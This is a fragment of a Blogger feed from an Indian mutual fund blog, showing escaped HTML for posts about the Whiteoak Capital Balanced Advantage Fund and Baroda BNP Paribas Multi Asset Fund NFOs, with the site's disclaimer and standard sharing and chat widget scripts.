x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnlike equity funds, a balanced advantage\nfund has less restrictions and more flexibility meaning every fund manager will\nmanage it in a manner that she feels fit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith a balanced advantage fund, how it does\nin a bull market is of less importance compared to how it performs in a bear\nmarket and that is how its nav should also be judged.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf high returns is all you focus on then a\nbalanced advantage fund should not take your time and money.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2022\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8512064153822565398"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/8512064153822565398"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2022\/12\/whiteoak-capital-balanced-advantage-fund-nfo-explained.html","title":"Whiteoak Capital Balanced Advantage Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s72-c\/pexels-thought-catalog-2228547.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-2490885529475385731"},"published":{"$t":"2022-12-12T11:31:00.002+05:30"},"updated":{"$t":"2022-12-12T11:31:57.033+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fund Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Baroda BNP Paribas Multi Asset Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda BNP Mutual Fund\nis coming out with a NFO in the form of Baroda BNP Paribas Multi Asset Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBaroda BNP Paribas\nMulti Asset Fund would be an open ended multi asset allocation scheme investing\nin Equity, Debt \u0026amp; Gold ETF. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from November 28, 2022 to December 12, 2022.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpRMgJIE1BX_VIdsrK6L2V1ofsjBX0R1QIrC-WbET85T1G6GGibdubhbJa1d1_IDFKORFcF1l8zQJpsrvEPPiwRjheAiZn8_XGGIvke0af_gOcPbZc4DBSlmjM3LZuTujaZfR0CnnHRlN6vlSdSpritcKbRGmDN_SeRjrRz9u88iUcYPpbQewGemKW\/s942\/null-20221209-WA0001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"BNP Paribas Mutual Fund\" border=\"0\" data-original-height=\"942\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpRMgJIE1BX_VIdsrK6L2V1ofsjBX0R1QIrC-WbET85T1G6GGibdubhbJa1d1_IDFKORFcF1l8zQJpsrvEPPiwRjheAiZn8_XGGIvke0af_gOcPbZc4DBSlmjM3LZuTujaZfR0CnnHRlN6vlSdSpritcKbRGmDN_SeRjrRz9u88iUcYPpbQewGemKW\/s16000\/null-20221209-WA0001.jpg\" title=\"Baroda BNP Paribas Multi Asset Fund\" 